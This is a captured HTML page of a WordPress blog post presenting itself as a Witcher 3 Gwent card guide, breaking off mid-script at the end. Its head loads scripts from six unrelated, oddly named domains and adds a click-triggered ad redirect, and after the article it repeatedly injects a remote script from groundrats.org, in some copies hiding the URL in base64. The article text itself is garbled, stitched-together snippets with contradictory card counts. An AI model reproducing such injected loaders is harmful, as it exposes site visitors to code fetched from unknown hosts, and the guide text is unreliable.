

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/witcher-3-gwent-guide-all-cards/
body_size: 12004
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Witcher 3 Gwent Guide All Cards &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769591704' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1011823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/witcher-3-gwent-guide-all-cards/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1011823' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fwitcher-3-gwent-guide-all-cards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fwitcher-3-gwent-guide-all-cards%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1011823" class="post-template-default single single-post postid-1011823 single-format-standard nothing-personal-body-contents item-with-id-1011823">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1011823" class="blog-element-type-1 single-post post-1011823 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">

    <div class="blog-item-date text-center">
        <span>November 25, 2023</span>
    </div>
    <h2 class="blog-item-title">
		Witcher 3 Gwent Guide All Cards    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/a560a6474795078925dd428f81591606-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>The world of the witcher 3 is full of monsters, bandits, and general misery for most of the population. In this guide, we’re going to show you all the.</p>
<p><a href="https://i.pinimg.com/originals/3d/fc/89/3dfc8933f416d19d6a4cd975ae37005e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3d/fc/89/3dfc8933f416d19d6a4cd975ae37005e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Zoltan Chivay (Gwent Card) The Witcher 3 Wild Hunt </p>
<h3>Don&#039;t warn me again for the witcher 3:</h3>
<p><img decoding="async" src="https://i.pinimg.com/736x/bc/13/91/bc1391a4a2023c9eb0707b1ee90e3f39--the-witcher-wild-hunt-the-witcher-.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Witcher 3 gwent guide all cards</strong>. Wild hunt, players will need at least 22 cards in their deck. Gwent is a competitive sport in the northern realms, so you’ll need a great deck and a quick wit to beat some of the stronger players. To complete your collection of cards you need to challenge every single player in the realm and also.    </p>
<p>     Finding all 199 gwent card locations and buying, winning or picking them up will help unlock the following achievement / trophy: Collect em all is a secondary quest in the witcher 3: Many can be purchased from various merchants throughout the land, while others can be won by winning a.    </p>
<p>     Gwent cards can be collected three ways in the witcher 3 and players will need to combine the three to get a. Gwent cards in the witcher 3: The witcher card game offers a daunting amount of content.it boasts a collection of 1,198 collectible cards (as of the writing of this guide), six separate factions, various game modes, progression trees, and.    </p>
<p>     Gwent cards + white orchard + innkeeper :: Scroll down to find all gwent cards from the witcher 3 game and find all gwent players in witcher 3. Wild hunt, there are a total of 195 gwent cards.    </p>
<p>     This page should help people by listing every gwent card available including their stats and the location where they can be found, a list of gwent opponents and gwent quests, the new gwent cards from the hearts of stone dlc and a gwent strategy guide and best gwent cards to. Since there are so many cards in the game, many people were having trouble with collecting. We’ve listed all available gwent players and merchants who sell gwent cards for you below.    </p>
<p>     All these cards will have to be obtained via one playthrough to unlock the achievement. He may not be a pokémon master, but the witcher 3&#039;s geralt still has that drive to collect &#039;em all when it comes to gwent cards.if you want to complete the collection of over 100 cards to complete the collect em all quest, you&#039;ll need a helping hand. The witcher 3 gwent cards locations.    </p>
<p>     Wild hunt added as part of patch 1.20.it displays the number of gwent cards that may still be won or looted from unique players, or purchased in each of the base game&#039;s regions, as well as the number of cards that may still be won from generic merchants or craftsmen anywhere in the base game&#039;s world. You can acquire them in different ways: A complete guide for the gwent card collector achievement!    </p>
<p>     A miraculous guide to gwent is a book in the witcher 3. If you&#039;ve been playing the game, you&#039;ve probably already come across the card game gwent and you&#039;ve. Welcome to this guide dedicated to card collector, a single trophy for collecting all gwent cards.if you&#039;re a fan of digital card games, such as hearthstone:    </p>
<p>     May not be appropriate for all ages, or may not be appropriate for viewing at work. If you are aiming to get 100% completion in this game, then you will need to unlock. Completing this quest will unlock the achievement card collector.    </p>
<p>     A miraculous guide to gwent is a book in the witcher 3: Once you get it, you’ll have a much easier time unlocking the card collector achievement.this guide will show you the gwent finder book location in witcher 3. The witcher 3 wiki guide.    </p>
<p>     Winning them from players, looting them, etc. Heroes of warcraft, you&#039;ll probably immediately be drawn to gwent in the witcher 3 from the first opponent you face. 1 walkthrough 1.1 missable cards 2 journal entry 3 objectives 4 trivia 5 notes 6 references to.    </p>
<p>     Gwent cards are special playing cards used in an ancient dwarven game in the witcher 3: In order to play a game of gwent in the witcher 3: When you open it, it will show you the number of cards you’re missing in each area.    </p>
<p>     Many gwent cards have their own unique abilities or skills, which can be used for varying purposes during a round of the game. From these 22, 10 will be drawn with a chance to swap out two of them. To build a great deck, you’ll need to collect rare cards.    </p>
<p>     The witcher 3’s three open worlds and two expansions offer up a total of 25 hero cards for you to find by completing quests, playing gwent with merchants, and exploring buildings. Want to have all unique and best cards in your deck, it can be hard, because every player of gwent game will not give his card so easily. All gwent players in witcher 3.    </p>
<p>     The witcher 3 is an immensely popular game and players are always trying to improve their deck with better gwent cards. May 21, 2015 by ali leave a comment. This guide contains a complete walkthrough of how to obtain every card required for the card collector achievement in the witcher 3:    </p>
<p>     Wild hunt can be acquired to improve your deck. Find every gwent card in the witcher 3 without having to consult long tables and shuffle through your deck to check what you’ve already got. Below is a list of gwent cards and their effects in the game.    </p>
<p>     Wild hunt, gwent has grown into a standalone game, with enough depth to allow it to become its very own esport.cd projekt red’s gwent: Now that the witcher 3 is coming to nintendo switch. The witcher 3 has a collect ‘em all quest that has players running around to collect every gwent card available.    </p>
<p>     Notes welcome to the gwent card collector guide! Content posted in this community. Gwent cards can be found in a variety of locations throughout the world of the witcher 3.    </p>
<p>     Some of the gwent cards are acquired by default, some are acquired as random rewards, while others can be purchased from innkeepers and traders.    </p>
<p><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
